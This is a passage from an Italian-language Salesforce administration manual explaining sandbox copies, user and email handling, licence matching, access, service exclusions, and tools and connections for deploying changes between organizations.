### AUTORIZZAZIONI UTENTE

Per visualizzare un Sandbox:

**•** "Visualizza impostazione e configurazione"

Per creare, aggiornare, attivare ed eliminare un Sandbox:

**•** "Modifica tutti i dati" O "Gestisci Sandbox"

organizzazioni indipendenti. I dati dell'oggetto (e gli ID oggetto corrispondenti) creati nell'organizzazione di produzione dopo la creazione o l'aggiornamento di un Sandbox non vengono sincronizzati nel Sandbox. Il Sandbox ha lo stesso comportamento: i nuovi oggetti creati nel Sandbox non vengono sincronizzati in base all'organizzazione di produzione.

# <span id="page-5331-0"></span>Utenti e referenti

**•** I dati dell'utente sono inclusi in una copia o un aggiornamento del Sandbox per tutti i tipi di Sandbox. Poiché tutti i nomi utente Salesforce devono essere univoci e fare riferimento a una sola organizzazione, tutti i nomi utente copiati vengono modificati per garantire l'unicità durante il processo di copia.

Per ogni nome utente, il processo di copia applica le modifiche eventualmente necessarie a generare un nuovo nome utente univoco:

- **–** Innanzitutto, il nome del Sandbox viene aggiunto alla fine del nome utente. Ad esempio, il nome utente utente@acme.com per un Sandbox denominato prova diventa utente@acme.com.prova.
- **–** Se il nome utente risultante non è univoco, viene eseguita una seconda modifica in cui vengono aggiunti alcuni caratteri e cifre come prefisso al nome utente modificato. Questa seconda modifica genera un nome utente del tipo 00x7Vquser@acme.com.prova.

Quando si esegue l'accesso con il nome utente modificato, si accede al Sandbox corrispondente.

- **•** Il processo di copia non copia i dati dei referenti nei Sandbox per sviluppatori o Developer Pro. Pertanto, gli utenti del Portale Clienti non vengono copiati. Tuttavia, il processo di copia esegue la copia delle licenze del Portale Clienti, perciò è possibile creare utenti del Portale Clienti in questi Sandbox secondo le esigenze.
- **•** Ogni volta che si crea o si aggiorna un Sandbox, gli indirizzi email degli utenti vengono modificati nel Sandbox in modo tale che gli utenti di produzione non ricevano i messaggi generati automaticamente dal Sandbox. Agli indirizzi email degli utenti viene aggiunto un dominio di esempio (@example.com) e il simbolo @ originale viene sostituito da =. Questa modifica assicura che il sistema ignori tali indirizzi email. Ad esempio, un indirizzo email utente quale awheeler@universalcontainers.com nell'ambiente di produzione diventa awheeler=universalcontainers.com@example.com quando viene migrato al Sandbox. Se si desidera che gli utenti del Sandbox ricevano messaggi email generati automaticamente nell'ambito della prova, è possibile correggere gli indirizzi email quando si è connessi al Sandbox.
	- Avvertenza: I Sandbox modificano gli indirizzi email degli utenti Salesforce, ma non gli altri indirizzi email all'interno di Salesforce, come ad esempio quelli dei record dei referenti. Per evitare di inviare messaggi indesiderati dai Sandbox, invalidare o eliminare manualmente nei Sandbox tutti gli indirizzi email che non appartengono a utenti del Sandbox. Quando si controllano le email in uscita, sostituire gli indirizzi email dei referenti con quelli degli addetti alla verifica o con uno script di test automatizzato.

# Consegna dei messaggi email

Per impostazione predefinita, nei Sandbox nuovi e aggiornati l'opzione di consegna dei messaggi email è impostata su Solo emaill di sistema. Per configurare le impostazioni di invio e ricezione dei messaggi email, nell'organizzazione Sandbox, da Imposta, immettere *Invio e ricezione* nella casella Ricerca veloce e selezionare **Invio e ricezione**. Se modificabile, impostare il Livello di accesso nella sezione Accesso a Invia email. Potrebbe non essere possibile modificare il livello di accesso se Salesforce ha limitato la possibilità dell'organizzazione di modificare questa impostazione.

- **•** Nessun accesso: impedisce tutte le email in uscita agli e dagli utenti.
- **•** Solo email di sistema: consente solo le email generate automaticamente, quali le email ai nuovi utenti e le email di reimpostazione della password.
- **•** Tutte le email: consente tutti i tipi di email in uscita. È l'impostazione predefinita per le nuove organizzazioni non Sandbox.
- Suggerimento: L'impostazione Solo email di sistema è particolarmente utile per il controllo delle email inviate dai Sandbox in modo che le attività di sviluppo e verifica non determinino l'invio di messaggi email di prova agli utenti.
	- **•** L'impostazione predefinita dei Sandbox appena creati è Solo email di sistema.
	- **•** L'impostazione predefinita dei Sandbox creati prima del rilascio Spring '13 è Tutte le email.

### Creazione, aggiornamento ed eliminazione dei Sandbox

- **•** È possibile copiare i siti Site.com e comunità Site.com nei Sandbox.
- **•** La copia dei Sandbox è un'operazione lunga che viene eseguita in background. L'utente riceve una notifica via email quando la copia del Sandbox viene completata. Gli aggiornamenti dei Sandbox possono richiedere qualche ora, qualche giorno o anche più di una settimana.
- **•** Sono diverse le condizioni che influiscono sulla durata della copia o dell'aggiornamento di un Sandbox, ad esempio il numero di personalizzazioni, le dimensioni dei dati, il numero di oggetti e di opzioni di configurazione e il carico del server. Inoltre, gli aggiornamenti dei Sandbox vengono accodati nelle aree di attesa, quindi il processo di copia potrebbe non iniziare immediatamente dopo la richiesta.
- **•** Un Sandbox non è un'istantanea dello stato esatto dei dati in un momento specifico. Inoltre, è consigliabile limitare le modifiche all'organizzazione di produzione durante la creazione o l'aggiornamento di un Sandbox. Apportare modifiche all'impostazione e ai dati dell'organizzazione di produzione durante le operazioni di creazione e aggiornamento del Sandbox può produrre delle incoerenze nel Sandbox. È possibile rilevare e correggere eventuali discrepanze nel Sandbox dopo la creazione o l'aggiornamento.
- **•** La creazione o l'aggiornamento di un Sandbox richiede tempo. Eseguire un processo di grandi dimensioni o aggiornare organizzazioni di 30 GB o più durante la creazione o l'aggiornamento può causare incoerenze nel Sandbox.
- **•** Alcuni tipi di Sandbox non sono disponibili se è stato raggiunto il limite dell'organizzazione. Ad esempio, se l'organizzazione è limitata a un solo Sandbox Completo e si dispone già di un Sandbox Completo, non sarà possibile creare un altro Sandbox Completo. Tuttavia è possibile aggiornare un Sandbox Completo già esistente.
- **•** Una volta utilizzato, il Sandbox può essere aggiornato. Questo processo consente di sostituire il Sandbox corrente con una nuova copia dell'organizzazione di produzione.
- **•** Se è stato ridotto il numero di licenze Sandbox dell'organizzazione, apparirà il link **Elimina** accanto ai Sandbox esistenti. Eliminare un Sandbox prima di creare o aggiornare altri Sandbox.
- **•** Se nel Sandbox sono attive connessioni da Salesforce a Salesforce, è necessario disattivarle e riattivarle dopo l'aggiornamento del Sandbox. Le connessioni e le mappature non vengono copiate nel Sandbox aggiornato.

# Abbinamento delle licenze di produzione

È possibile abbinare le licenze fornite per la produzione all'organizzazione Sandbox senza dover aggiornare il Sandbox. L'abbinamento aggiorna i conteggi di licenze Sandbox in modo che corrispondano ai conteggi nella produzione, aggiunge le licenze presenti nella produzione ma non nei Sandbox ed elimina le licenze non presenti nella produzione.

Per abbinare le licenze, accedere al Sandbox. Da Imposta, immettere *Informazioni sulla società* nella casella Ricerca veloce, quindi selezionare **Informazioni sulla società** e fare clic su **Abbina licenze di produzione**. All'inizio del processo di abbinamento si riceve un avviso. Quando tutte le licenze sono abbinate nel Sandbox, si riceverà un'email di conferma. L'email viene inviata all'utente che avvia la copia della licenza.

Per effettuare l'abbinamento delle licenze di produzione è necessario che il Sandbox e la produzione siano nello stesso rilascio di Salesforce. Se il Sandbox è stato aggiornato al rilascio successivo, ad esempio nel corso dell'anteprima Sandbox, ma la produzione non è ancora stata aggiornata, non è possibile abbinare le licenze di produzione.

Lo strumento Abbina licenze di produzione non è disponibile nelle organizzazioni di prova. Per utilizzare lo strumento, è necessario disporre di autorizzazione "Modifica tutti i dati".

# Configurazione di Sandbox completi

Quando si crea o si aggiorna un Sandbox Completo, è possibile configurarlo in modo da determinare quali dati vengono copiati. Ridurre al minimo la quantità di dati inclusi consente di velocizzare la copia del Sandbox.

- **•** Le opzioni **Cronologia oggetti**, **Cronologia casi** e **Cronologia opportunità** permettono di selezionare il numero di giorni di cronologia da copiare nel Sandbox dall'organizzazione di produzione. È possibile copiare da 0 a 180 giorni di cronologia, in incrementi di 30 giorni. Il valore predefinito è 0 giorni.
- **•** Per impostazione predefinita, i dati di Chatter non vengono copiati nel Sandbox. I dati di Chatter includono feed e messaggi, selezionare **Copia dati Chatter** se si desidera includerli.
- **•** La cronologia dell'itinerario di controllo delle impostazioni dell'organizzazione di produzione non viene copiata nel Sandbox. L'itinerario di controllo dell'organizzazione Sandbox ha inizio quando si inizia a utilizzarla.
- **•** Le attività archiviate (operazioni ed eventi non disponibili nell'organizzazione di produzione perché risalgono a oltre un anno prima) e la cronologia delle password (le password utente precedenti) non vengono copiate.
- Nota: Non aumentare le selezioni predefinite a meno che circostanze particolari non lo richiedano. Le grandi quantità di dati possono allungare notevolmente il tempo necessario per copiare il Sandbox.

# Accesso ai Sandbox

- **•** Modifiche dell'accesso per gli utenti di Sandbox:
	- **–** Un aggiornamento Sandbox elimina e ricrea il Sandbox come nuova copia dell'organizzazione di produzione. Questo processo in realtà inverte eventuali modifiche di accesso manuale apportate. Se sono stati creati utenti solo di Sandbox, questi non esistono più e il profilo e le autorizzazioni di un utente vengono ripristinati nell'organizzazione di produzione. Dopo un aggiornamento, modificare le impostazioni di accesso nella nuova copia.
	- **–** È possibile creare utenti inattivi nell'organizzazione di produzione, quindi attivarli nel Sandbox. Questo metodo è un buon sistema per creare un utente che disponga delle giuste autorizzazioni di sviluppo nel Sandbox.
	- **–** Molte operazioni di sviluppo e di verifica necessitano dell'autorizzazione "Modifica tutti i dati". Se gli sviluppatori non dispongono di tale autorizzazione nell'organizzazione di produzione, aumentare il livello di autorizzazione nel Sandbox. Prestare attenzione durante la concessione di tale autorizzazione nelle organizzazioni Sandbox contenenti informazioni riservate copiate dalla produzione (ad esempio, i numeri di previdenza sociale).
	- **–** Gli utenti aggiunti a un'organizzazione di produzione dopo la creazione o l'aggiornamento di un Sandbox non hanno accesso ai Sandbox correlati dell'istanza dell'organizzazione di produzione. Per creare utenti in un Sandbox, accedere come amministratore all'organizzazione Sandbox e crearli nell'istanza del Sandbox.
	- **–** È possibile creare utenti per lo sviluppo del Sandbox, ma i nuovi utenti vengono inclusi nel conteggio di licenze utente dell'organizzazione. Per ridurre il conteggio di licenze, è possibile disabilitare gli utenti di produzione che non hanno bisogno di accedere al Sandbox prima di creare o aggiornare un Sandbox.
- Accedere sempre alla propria organizzazione Sandbox utilizzando l'URL https://test.salesforce.com.
- **•** Ricordarsi di accedere utilizzando il nome utente modificato come descritto in [Utenti e referenti](#page-5331-0) a pagina 5326.
- **•** Se si utilizza l'API, dopo l'accesso utilizzare l'URL di reindirizzamento restituito nell'oggetto loginResult per l'accesso successivo. Tale URL riflette l'istanza in cui si trova il Sandbox e il pool di server appropriati per l'accesso API.
- **•** Le copie del Sandbox sono eseguite con l'autenticazione federata con SAML disabilitato. Vengono conservate tutte le informazioni di configurazione, tranne il valore di URL di accesso Salesforce. L'URL di accesso Salesforce viene aggiornato in modo che corrisponda all'URL Sandbox, per esempio http://cs1.salesforce.com, dopo che SAML è stato nuovamente abilitato. Per abilitare SAML nel Sandbox, da Imposta, digitare *Impostazioni Single Sign-On* nella casella Ricerca veloce e selezionare **Impostazioni Single Sign-On**, quindi fare clic su **Modifica** e selezionare SAML abilitato. Modificare il valore dell'URL di accesso Salesforce anche nel certificato per l'applicazione client.

# Note sui limiti dei Sandbox

I Sandbox non inviano notifiche tramite email quando vengono raggiunti i limiti di memoria. Tuttavia, se si raggiunge il limite di memoria del Sandbox, non sarà possibile salvare nuovi dati nel Sandbox. Per verificare i limiti di memoria, da Imposta, digitare *Utilizzo della memoria* nella casella Ricerca veloce, quindi selezionare **Utilizzo della memoria** nel Sandbox.

# Personalizzazione e modifiche dei dati

- **•** Le personalizzazioni e le modifiche ai dati apportate nell'organizzazione di produzione si riflettono sui Sandbox. Creare o aggiornare un Sandbox per incorporare le personalizzazioni più recenti apportate all'organizzazione.
- **•** È possibile aggiungere, modificare o eliminare script Apex tramite l'interfaccia utente di Salesforce solo nella versione Developer Edition o in un'organizzazione Sandbox. In un'organizzazione Salesforce di produzione le modifiche agli script Apex possono essere apportate solo mediante la chiamata compileAndTestAPI().
- **•** Se la versione del Sandbox è la stessa di Force.com AppExchange, è possibile:
	- **–** Installare e distribuire applicazioni da Force.com AppExchange nel Sandbox.
	- **–** Pubblicare applicazioni dal Sandbox in Force.com AppExchange.

La pubblicazione di pacchetti gestiti da un Sandbox Force.com non è consigliata, poiché l'aggiornamento o l'eliminazione del Sandbox impedisce qualsiasi revisione del pacchetto gestito.

La versione dei Sandbox può essere diversa da quella di Force.com AppExchange al momento del rilascio di una versione di Salesforce. Controllare il logo nell'angolo superiore sinistro della pagina iniziale del Sandbox per individuare le informazioni sulla versione.

- **•** Se l'organizzazione utilizza modelli di preventivo e si crea un Sandbox Developer Pro, i modelli che contengono campi testo/immagine non possono essere aperti per la modifica all'interno del Sandbox.
- **•** Se la propria organizzazione di produzione utilizza un'immagine nei modelli di preventivo e l'organizzazione viene copiata nel Sandbox, il percorso all'immagine non è corretto e l'immagine viene visualizzata come un link interrotto. Per visualizzare l'immagine, inserirla nuovamente dalla posizione corretta nel Sandbox.

# Esclusioni del servizio

- Le funzioni sequenti sono disabilitate e non possono essere abilitate in un Sandbox:
	- **–** Avvisi sulla scadenza di contratti
	- **–** Inoltro dei casi al livello superiore

Gli avvisi sulla scadenza dei contratti e l'inoltro dei casi al livello superiore sono disabilitati perché inviano automaticamente email a referenti, clienti e utenti dell'organizzazione di produzione.

- **–** Riepilogo abbonamento
- **–** Esportazioni di dati (facendo clic su *Esporta ora* o *Pianifica esportazione* nella pagina Servizio di esportazione settimanale in Imposta)
- **–** Possibilità di creare Sandbox Salesforce
- **–** Possibilità di copiare gli indirizzi del servizio email creati nel Sandbox nell'organizzazione di produzione
- **–** Possibilità di pubblicare siti Site.com.

# Altre differenze tra i servizi

- **•** Nei Sandbox funzionano solo i link personalizzati creati come URL relativi, ad esempio /00Oz0000000EVpU&pv0={!Account\_ID} e copiati nei Sandbox. I link personalizzati creati come URL assoluti, ad esempio https://na1.salesforce.com/00Oz0000000EVpU&pv0={!Account\_ID} non funzioneranno nei Sandbox dell'organizzazione. Si consiglia di utilizzare solo URL relativi nell'organizzazione di produzione. Altrimenti, correggere gli URL in ogni Sandbox.
- **•** In Salesforce, un processo eseguito in background elimina in modo permanente i record presenti nel Cestino che sono più vecchi di 15 giorni. Questo processo viene eseguito in momenti diversi su server diversi, pertanto l'indicazione oraria nel Sandbox può essere diversa da quella dell'organizzazione di produzione. L'esecuzione delle applicazioni e delle integrazioni che dipendono da questa indicazione oraria può non riuscire se vengono connesse prima a un ambiente, ad esempio l'organizzazione di produzione, e successivamente a un altro, ad esempio il Sandbox. Tenere presente questo fattore quando si sviluppano applicazioni e integrazioni che dipendono da questa indicazione oraria.

L'ora dell'ultima esecuzione del processo di eliminazione in background è disponibile tramite la chiamata API getDeleted().

**•** La copia e l'aggiornamento del Sandbox supportano le applicazioni connesse installate tramite l'installazione di un pacchetto, ad esempio le applicazioni connesse di AppExchange. Tuttavia, con la copia e l'aggiornamento del Sandbox non vengono copiate le applicazioni connesse create all'interno dell'organizzazione di produzione.

Per le applicazioni connesse create all'interno dell'organizzazione di produzione, eliminare eventuali applicazioni connesse presenti nel Sandbox al termine della copia o dell'aggiornamento. Quindi, ricrearle nel Sandbox in modo che corrispondano alla configurazione nell'organizzazione di produzione. Le nuove applicazioni connesse nel Sandbox non possono utilizzare lo stesso valore Nome API Applicazione connessa (lo stesso valore presente nel campo fullName dell'API dei metadati).

- **•** Per i provider di autenticazione Salesforce impostati nel rilascio Summer '14 o in un rilascio precedente, l'identità dell'utente fornita da un Sandbox non include l'ID organizzazione. L'organizzazione di destinazione non può distinguere tra gli utenti con lo stesso ID utente da due fonti diverse (ad esempio, due Sandbox). Per distinguere gli utenti, modificare le impostazioni del provider di autenticazione Salesforce esistenti nell'organizzazione di destinazione e selezionare la casella di controllo in modo da includere l'ID organizzazione dei link account di terze parti. Una volta abilitata questa funzione, gli utenti devono riapprovare il collegamento ai propri link di terze parti. I provider di autenticazione Salesforce creati nel rilascio Winter '15 e nei rilasci successivi hanno questa funzione abilitata per impostazione predefinita.
- **•** Dopo che l'aggiornamento del Sandbox di un'organizzazione è completato, un utente ha accesso a un Sandbox per 10 anni dalla data di aggiornamento del Sandbox se:
	- **–** L'utente è un amministratore di sistema.
	- **–** L'utente viene copiato nel Sandbox dall'organizzazione di produzione, non creato direttamente nel Sandbox.
- **•** Per accedere come qualsiasi utente, accedere al proprio Sandbox tramite [test.salesforce.com](https://test.salesforce.com/). L'opzione di accedere come qualsiasi utente non è disponibile quando gli utente accedono a un Sandbox dalla produzione tramite il link Accedi.

#### VEDERE ANCHE:

[Creazione o aggiornamento di un Sandbox](#page-5323-0) [Panoramica sui Sandbox](#page-5319-0) [Tipi di ambiente Sandbox](#page-5321-0) [Scadenza delle licenze Sandbox](#page-5328-0)

# Distribuzione delle modifiche

# Panoramica sulla distribuzione

È possibile eseguire la migrazione delle modifiche tra le organizzazioni utilizzando gli strumenti di distribuzione disponibili in Imposta.

Per accedere a queste pagine, utilizzare la casella Ricerca veloce.

#### **Impostazioni di distribuzione**

Per utilizzare le serie di modifiche, è necessaria una connessione di distribuzione. Nella pagina Connessioni di distribuzione è possibile specificare autorizzazioni di connessione sia per serie di modifiche in uscita che in entrata.

#### **Stato distribuzione**

Consente di monitorare l'avanzamento delle distribuzioni effettuate tramite l'API dei metadati.

#### **Serie di modifiche in uscita**

Consente di apportare modifiche nell'organizzazione alla quale si è collegati e di caricare tali modifiche a un'altra organizzazione.

#### **Serie di modifiche in entrata**

Consente di accettare, modificare o rifiutare le serie di modifiche caricate da altre organizzazioni.

#### VEDERE ANCHE:

<span id="page-5336-0"></span>[Panoramica sulle serie di modifiche](#page-5343-0) [Monitoraggio delle distribuzioni](#page-5359-0)

# Scelta degli strumenti per lo sviluppo e la distribuzione di modifiche

Indipendentemente dal fatto che l'utente sia un amministratore che utilizza strumenti di tipo "point-and-click" o uno sviluppatore che scrive codice, può scegliere lo strumento più adatto, lavorare in un Sandbox e distribuire modifiche complete a un'organizzazione di produzione. Le modifiche apportate per un'organizzazione possono essere personalizzate e codificate in un Sandbox utilizzando uno o più strumenti tra quelli forniti da Salesforce.

#### IN QUESTA SEZIONE:

[Sviluppo e distribuzione di Apex nella Console sviluppatore](#page-5337-0)

[Sviluppo e distribuzione con IDE Force.com](#page-5337-1)

[Sviluppo e distribuzione con l'API SOAP](#page-5338-0)

[Distribuzione con lo Strumento di migrazione Force.com](#page-5338-1)

[Distribuzione con le serie di modifiche](#page-5339-0)

#### VEDERE ANCHE:

[Un benvenuto agli amministratori "point-and-click" di Salesforce](#page-3908-0) [Un benvenuto agli sviluppatori di Salesforce](#page-5012-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition**, e **Database.com Edition**

EDIZIONI

# <span id="page-5337-0"></span>Sviluppo e distribuzione di Apex nella Console sviluppatore

La Console sviluppatore è un ambiente di sviluppo integrato contenente una serie di strumenti che è possibile utilizzare per creare, testare ed eseguire il debug delle applicazioni nella propria organizzazione Salesforce.

#### VEDERE ANCHE:

[Apertura della Console sviluppatore](#page-5013-0) [Utilizzo della Console sviluppatore](#page-5016-0)

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition**, e **Database.com Edition**

### AUTORIZZAZIONI UTENTE

Per utilizzare lo strumento di implementazione per Apex:

**•** "Apex autore"

# <span id="page-5337-1"></span>Sviluppo e distribuzione con IDE Force.com

È possibile scaricare IDE Force.com per agevolare l'uso del codice nei progetti dell'organizzazione. Con questo strumento è possibile anche compilare e verificare il codice scritto, sincronizzare le modifiche in un Sandbox e implementare il codice in un'organizzazione di produzione.

Per ulteriori informazioni, vedere la [pagina IDE Force.com](https://developer.salesforce.com/page/Force.com_IDE).

Nota: L'IDE Force.com è una risorsa gratuita fornita da Salesforce a supporto dei propri utenti e partner, ma non è considerato parte dei Servizi ai fini dell'Accordo Quadro di Sottoscrizione di Salesforce.

VEDERE ANCHE:

[Sviluppo e distribuzione con l'API SOAP](#page-5338-0) [Scelta degli strumenti per lo sviluppo e la distribuzione di modifiche](#page-5336-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition**, e **Database.com Edition**

# <span id="page-5338-0"></span>Sviluppo e distribuzione con l'API SOAP

È possibile utilizzare l'API SOAP per sviluppare e distribuire a livello di codice le modifiche apportate a un'organizzazione di sviluppo o Sandbox.

Per ulteriori informazioni sull'API SOAP e su altre API, vedere la guida [SOAP API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.api.meta/api/).

#### VEDERE ANCHE:

[Scelta degli strumenti per lo sviluppo e la distribuzione di modifiche](#page-5336-0)

# <span id="page-5338-1"></span>Distribuzione con lo Strumento di migrazione Force.com

Scaricare lo strumento di migrazione Force.com se si desidera eseguire una distribuzione basata su file delle modifiche dei metadati e delle classi Apex da un'organizzazione che utilizza la versione Developer Edition o un'organizzazione Sandbox a un'organizzazione di produzione che utilizza lo strumento di compilazione Apache Ant.

Per scaricare lo strumento di migrazione Force.com:

- **1.** Da Imposta, immettere *Strumenti* nella casella Ricerca veloce, quindi selezionare **Strumenti**.
- **2.** Fare clic su **Strumento di migrazione Force.com**.
- **3.** Salvare il file salesforce ant.zip e decomprimerne il contenuto nella directory desiderata.

Il file salesforce ant.zip contiene i file necessari per eseguire un task Ant che esegue la chiamata API compileAndTest, ovvero:

- **•** Un file Readme.html che spiega come utilizzare gli strumenti
- **•** Un file Jar che contiene il task Ant: ant-salesforce.jar
- **•** Una cartella di esempio contenente:
	- **–** Una cartella codepkg\classes che contiene SampleDeployClass.cls e SampleFailingTestClass.cls
	- **–** Una cartella codepkg\triggers che contiene SampleAccountTrigger.trigger
	- **–** Una cartella mypkg\objects che contiene gli oggetti personalizzati utilizzati negli esempi
	- **–** Una cartella removecodepkg che contiene i file XML per la rimozione degli esempi dall'organizzazione
	- **–** Un file build.properties di esempio che deve essere modificato, specificando le proprie credenziali, per eseguire i task Ant di esempio in build.xml
	- **–** Un file build.xml di esempio che esegue le chiamate API deploy e retrieve

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition**, e **Database.com Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition**, e **Database.com Edition**

### AUTORIZZAZIONI **UTENTE**

Per utilizzare lo strumento di implementazione per Apex:

**•** "Apex autore"

Nota: Lo Strumento di migrazione Force.com è una risorsa gratuita fornita da Salesforce a supporto dei propri utenti e partner, ma non è considerato parte dei Servizi ai fini dell'Accordo Quadro di Sottoscrizione di Salesforce.

#### VEDERE ANCHE:

[http://www.salesforce.com/us/developer/docs/daas/index.htm](https://developer.salesforce.com/docs/atlas.en-us.198.0.daas.meta/daas/) [Scelta degli strumenti per lo sviluppo e la distribuzione di modifiche](#page-5336-0)

# <span id="page-5339-0"></span>Distribuzione con le serie di modifiche

È possibile distribuire flussi di lavoro, regole, classi e trigger Apex e altri tipi di personalizzazione da un'organizzazione Sandbox alla propria organizzazione di produzione. È possibile creare una serie di modifiche in uscita nell'interfaccia utente di Salesforce e aggiungere i componenti che si desidera caricare e distribuire all'organizzazione di destinazione. Per accedere alle serie di modifiche, da Imposta immettere *Serie di modifiche in uscita* nella casella Ricerca veloce, quindi selezionare **Serie di modifiche in uscita**.

VEDERE ANCHE:

[Panoramica sulle serie di modifiche](#page-5343-0) [Scelta degli strumenti per lo sviluppo e la distribuzione di modifiche](#page-5336-0)

# <span id="page-5339-1"></span>Connessione di organizzazioni per la distribuzione

# Connessioni e opzioni di distribuzione

Per poter inviare una serie di modifiche da un'organizzazione a un'altra è necessaria una connessione di distribuzione tra le due organizzazioni. Le connessioni di distribuzione non si possono creare tra organizzazioni arbitrarie; esse vengono invece create fra tutte le organizzazioni affiliate a un'organizzazione di produzione. Ad esempio, in presenza di un'organizzazione di produzione (Prod) e di due Sandbox (Svil e Test), viene creata una connessione di distribuzione tra produzione e ogni Sandbox (Prod e Svil, e un'altra connessione tra Prod e Test) nonché tra i due Sandbox (Svil e Test).

Una connessione di distribuzione in sé non consente l'invio di serie di modifiche tra organizzazioni. Ogni organizzazione deve essere autorizzata a inviare e ricevere serie di modifiche. Questo ulteriore

livello di sicurezza impone percorsi di promozione del codice ed evita la sovrascrittura accidentale dei metadati di impostazione delle organizzazioni.

Ad esempio, la figura che segue mostra un possibile percorso di migrazione per un'organizzazione di produzione e due Sandbox. In questo esempio, l'organizzazione di produzione può ricevere solo le modifiche totalmente collaudate e, pertanto, solo il Sandbox Test è autorizzato a caricare serie di modifiche nella produzione. Per sincronizzare i progetti di sviluppo con l'organizzazione di produzione, l'organizzazione Prod può inviare serie di modifiche al Sandbox Svil, ma non al Sandbox Test. Infine, dal momento che le funzioni in corso di sviluppo necessitano di collaudi iterativi, i Sandbox Svil e Test devono essere in grado di scambiarsi fra loro serie di modifiche.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**

Disponibile nella versione **Professional** Edition con l'acquisto di un Sandbox.

### AUTORIZZAZIONI UTENTE

Per modificare le connessioni di distribuzione:

**•** "Distribuisci serie di modifiche"

#### **L'autorizzazione per le serie di modifiche impone il percorso del codice**



Nota: questa figura descrive un possibile percorso di migrazione del codice. Il reparto deve stabilire dei criteri propri secondo cui le organizzazioni possono scambiarsi serie di modifiche tra di loro.

### Opzioni di distribuzione

Per evitare il mancato completamento di una distribuzione quando ai componenti si fa riferimento da processi Apex, fare clic su **Consente la distribuzione di componenti quando i processi Apex corrispondenti sono in sospeso o in corso** e quindi su **Salva**. Questa opzione consente di distribuire i componenti a cui fanno riferimento dei processi Apex, inclusi processi pianificati, processi batch e metodi futuri, che sono in sospeso o in corso. Questa opzione si applica alle serie di modifiche e alle distribuzioni che vengono avviate tramite l'API dei metadati.

### Nota:

- **•** L'abilitazione di questa opzione potrebbe determinare il mancato completamento dei processi Apex a causa di modifiche non supportate.
- **•** Questa opzione non influisce sulla modifica e sul salvataggio di Apex code nell'interfaccia utente Salesforce (in Imposta o nella Console sviluppatore), che non verranno completati nel caso in cui siano presenti processi attivi associati alla classe Apex. L'aggiornamento dell'Apex code utilizzando l'IDE Force.com può essere completato correttamente se questa opzione è abilitata, poiché per l'aggiornamento del codice viene utilizzata l'API dei metadati.

#### VEDERE ANCHE:

<span id="page-5340-0"></span>[Distribuzione di una serie di modifiche](#page-5351-0) [Visualizzazione delle connessioni di distribuzione disponibili](#page-5341-0) [Autorizzazione di una connessione di distribuzione](#page-5340-0) [Visualizzazione dei dettagli di una connessione di distribuzione](#page-5341-1)

# Autorizzazione di una connessione di distribuzione

Per consentire a un'altra organizzazione di inviare serie di modifiche all'organizzazione alla quale si è connessi, è necessario autorizzare la serie di modifiche in entrata.

**1.** Da Imposta, immettere *Distribuzione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di distribuzione** e fare clic su **Continua**.

- **2.** Fare clic su **Modifica** accanto all'organizzazione che si desidera autorizzare.
- **3.** Selezionare **Consenti modifiche in entrata**.
- **4.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Visualizzazione delle connessioni di distribuzione disponibili](#page-5341-0)

[Visualizzazione dei dettagli di una connessione di distribuzione](#page-5341-1)

<span id="page-5341-0"></span>[Connessioni e opzioni di distribuzione](#page-5339-1)

# Visualizzazione delle connessioni di distribuzione disponibili

Una connessione di distribuzione consente alle personalizzazioni di essere copiate da un'organizzazione all'altra. L'elenco delle connessioni di distribuzione mostra le organizzazioni autorizzate a caricare le modifiche in questa organizzazione e le organizzazioni che accettano il caricamento di modifiche da questa organizzazione.

Per visualizzare le connessioni disponibili, da Imposta, immettere *Distribuzione* nella casella Ricerca veloce, quindi selezionare **Stato distribuzione**.

#### **Azione**

Fare clic su **Modifica** accanto all'organizzazione a cui si desidera consentire o non consentire l'invio di serie di modifiche.

#### **Nome**

Un elenco di organizzazioni che hanno connessioni di distribuzione all'organizzazione a cui è connesso l'utente. Per visualizzare ulteriori informazioni su una connessione, fare clic sul nome di un'organizzazione.

#### **Descrizione**

Una breve descrizione delle organizzazioni connesse.

#### **Tipo**

Il tipo di organizzazione a cui l'utente è connesso. I valori possibili sono Produzione, Sandbox con copia completa, Sandbox solo configurazione e Sandbox per sviluppatori.

#### **Carica direzione di autorizzazione**

Le frecce mostrano la direzione in cui possono avvenire i caricamenti. Una linea interrotta indica che lo scambio di serie di modifiche non è autorizzato in alcuna direzione. Per autorizzare l'organizzazione connessa all'invio di serie di modifiche in entrata, modificare la connessione di distribuzione di quell'organizzazione. Se si desidera inviare serie di modifiche in uscita a un'organizzazione connessa, è necessario che l'amministratore di quell'organizzazione modifichi la connessione.

#### <span id="page-5341-1"></span>VEDERE ANCHE:

[Autorizzazione di una connessione di distribuzione](#page-5340-0) [Visualizzazione dei dettagli di una connessione di distribuzione](#page-5341-1) [Connessioni e opzioni di distribuzione](#page-5339-1)

# Visualizzazione dei dettagli di una connessione di distribuzione

